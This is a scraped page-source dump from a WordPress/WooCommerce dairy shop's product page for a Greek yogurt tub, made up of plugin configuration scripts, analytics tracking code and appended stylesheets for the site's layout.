var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.30.0" id="jquery-dgwt-wcas-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1893":{"name":"ZIM DELI BILTONG DIP 250g","price":2.75},"1139":{"name":"YOMILK YOLAC 2L BOTTLE","price":2.86},"1111":{"name":"YOMILK PLAIN YOGURT BOTTLE 1L","price":1.98},"1120":{"name":"YOMILK FRESH MILK 500 ML SACHET","price":0.88},"8152":{"name":"ZIM DELI D-THICK GREEK YOGURT TUB 175g","price":0.83}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":8152,"name":"ZIM DELI D-THICK GREEK YOGURT TUB 175g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":83,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8152"}}},"products":[{"id":1893,"name":"ZIM DELI BILTONG DIP 250g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Gourmet Dips"}],"prices":{"price":275,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1893"}}},{"id":1139,"name":"YOMILK YOLAC 2L BOTTLE","categories":[{"name":"Products"},{"name":"Lacto"}],"prices":{"price":286,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1139"}}},{"id":1111,"name":"YOMILK PLAIN YOGURT BOTTLE 1L","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Drinking Yoghurt"}],"prices":{"price":198,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1111"}}},{"id":1120,"name":"YOMILK FRESH MILK 500 ML SACHET","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Fresh Milk"}],"prices":{"price":88,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1120"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yomilk.net\/wp-admin\/admin-ajax.php","nonce":"786c6a54da","urls":{"assets":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yomilk.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/yomilk.net\/cart-2\/","checkout_page_url":"https:\/\/yomilk.net\/checkout\/","fragments_nonce":"6913531560"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="jet-sticky-frontend-js-extra">
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
//# sourceURL=jet-sticky-frontend-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.4" id="jet-sticky-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/intl-tel-input/js/intlTelInput.js?ver=2.4.4" id="ccfef-country-code-library-script-js"></script>
<script id="ccfef-country-code-script-js-extra">
var CCFEFCustomData = {"pluginDir":"https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/","errorMap":["The phone number you entered is not valid. Please check the format and try again.","The country code you entered is not recognized. Please ensure it is correct and try again.","The phone number you entered is too short. Please enter a complete phone number, including the country code.","The phone number you entered is too long. Please ensure it is in the correct format and try again.","The phone number you entered is not valid. Please check the format and try again."]};
//# sourceURL=ccfef-country-code-script-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/js/country-code-script.js?ver=2.4.4" id="ccfef-country-code-script-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yomilk.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yomilk.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1582168518782759');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "ZIM DELI D-THICK GREEK YOGURT TUB 175g",
    "content_ids": "[\"YGRT117_8152\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"YGRT117_8152\",\"quantity\":1}]",
    "content_category": "Double Thick Yoghurt",
    "value": "0.83",
    "currency": "USD"
}, {
    "eventID": "9c4d3025-fddb-45df-a8ce-952dd3d892e7"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1582168518782759');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9b139543-ca34-4d39-9fef-4d1a50dd0db4"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://yomilk.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://yomilk.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":188509312,"store_id":"a6533f0e-7dbb-4e3e-a298-29c2535347e9","ui":null,"url":"https://yomilk.net","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":8152,"pn":"ZIM DELI D-THICK GREEK YOGURT TUB 175g","pc":"Dairy/Double Thick Yoghurt/Products","pp":"0.83","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Dairy","Double Thick Yoghurt","ZIM DELI D-THICK GREEK YOGURT TUB 175g"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb47ab13b79d4a7ab9d23a3b4a96e3ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/plugins/onaerp-statements/public/css/onaerp-statements-public.css?ver=1.0.0
body_size: 188
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

 .woocommerce-MyAccount-navigation-link--onaerp-statements a::before{
    content: '' !important;
 }

 .onaerp-statement-header{
    display: flex !important;
    flex-direction: row !important;
 }

 .onaerp-statement-header-left{
    flex: 1 !important;
 }

 .onaerp-statement-header-right{
    flex: 1 !important;
    text-align: right !important;
 }

 .onaerp-statement-header-username{
	color: black !important;
    font-weight: bold !important;
    font-size: 18px !important;
    margin-bottom: 15px !important;
 }

 .onaerp-statement-header-userid{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-total-balance{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-total-balance-currency{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-currencies-select{
    background: #375191 !important;
    color: white !important;
    border-color: #375191 !important;
    border-radius: 5px !important;
    width: 130px !important;
	display: inline-block !important;
	padding: 5px !important;
 }

 .onaerp-statement-header-days-select{
    background: #375191 !important;
    color: white !important;
    border-color: #375191 !important;
    border-radius: 5px !important;
    width: 130px !important;
	display: inline-block !important;
	padding: 5px !important;
 }

 .onaerp-statement-header-currencies-wrapper{
    margin-bottom: 5px !important;
 }

 .onaerp-statement-header-days-wrapper{
    margin-bottom: 5px !important;
 }

 .onaerp-statement-body{
    margin-top: 20px !important;
 }

 #onaerp-statements-table_filter{
    display: none !important;
 }

 #onaerp-statements-table_length{
    margin-bottom: 10px !important;
 }

table#onaerp-statements-table td,
table#onaerp-statements-table th{
	padding: 10px !important;	
}

 table#onaerp-statements-table,
 table#onaerp-statements-table td,
 table#onaerp-statements-table th{
    border: 1px solid #b6b4b7 !important;
    color: #375191 !important;
 }

 .onaerp-statement-header-selected-currency-balance{
    color: #2c145c !important;
 }

 .onaerp-statement-header-currencies-wrapper span{
    color: #2c145c !important;
 }

 .onaerp-statement-header-days-wrapper span{
    color: #2c145c !important;
 }
 #onaerp-statements-table_length label select{
	display: inline-block !important;
	width: auto !important;
 }
 #onaerp-statements-table_length label {
	color: #77808A !important;
 }

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6147.css?ver=1768537766
body_size: 2548
content:
.elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-41cdbc0e:not(.elementor-motion-effects-element-type-background), .elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e17a9be );}.elementor-6147 .elementor-element.elementor-element-41cdbc0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 8px 12px 8px;z-index:2;}.elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-7acba513{width:var( --container-widget-width, 103px );max-width:103px;--container-widget-width:103px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-icon 